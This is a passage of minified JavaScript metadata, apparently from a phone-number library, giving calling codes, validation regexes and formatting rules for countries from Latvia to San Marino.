$4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29[89]|389)","5(?:29[89]|389)0"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892","5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["592(?:4[0-2]|93)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670"],MQ:["596","00","(?:69|80)\\d{7}|(?:59|97)6\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"1|([34]\\d{6})$","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[13-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[04]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]|59"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-579]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|[89]0","50(?:[0367]|88)|[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","(?:[45]|80\\d\\d)\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-6])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}",[7,8,9],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]]]],RE:["262","00","976\\d{6}|(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,"26[23]|69|[89]"],RO:["40","00","(?:[2378]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-5]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|[57]9)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 